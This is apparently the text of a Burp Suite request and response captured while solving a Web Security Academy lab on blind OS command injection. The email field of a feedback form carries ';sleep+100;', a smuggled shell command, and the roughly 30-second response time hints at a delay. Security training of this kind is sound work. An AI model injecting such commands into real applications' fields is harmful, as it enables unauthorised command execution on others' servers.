 Send Cancel < ▼ > ▼ Target: https://0a7a002b036f984ac01ed1f6008f0008.web-security-academy.net ?
Request
Pretty Raw Hex \n
1 POST /feedback/submit HTTP/1.1
2 Host: 0a7a002b036f984ac01ed1f6008f0008.web-security-academy.net
3 Cookie: session=0v9kiV6lTXiRhmZCwmk7eQErhkNS37Lp
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:107.0)
Gecko/20100101 Firefox/107.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 106
10 Origin:
https://0a7a002b036f984ac01ed1f6008f0008.web-security-academy.ne
t
11 Referer:
https://0a7a002b036f984ac01ed1f6008f0008.web-security-academy.ne
t/feedback
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 csrf=2IlRqDhuKllYU4iJk9pAM1WFCJve81em&name=aa&email=
aaaa%40gmail.com;sleep+100;&subject=aaaaaa&message=aaa
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 16
5
6 "Could not save"
? Search... 0 matches
INSPECTOR
Done
140 bytes | 30,495 millis